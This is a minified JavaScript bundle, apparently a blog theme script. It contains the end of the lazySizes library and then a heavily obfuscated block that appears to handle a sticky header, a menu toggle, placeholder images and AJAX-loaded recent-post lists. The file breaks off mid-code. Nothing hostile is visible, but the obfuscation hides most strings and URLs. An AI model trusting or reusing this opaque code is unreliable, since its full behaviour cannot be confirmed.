I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9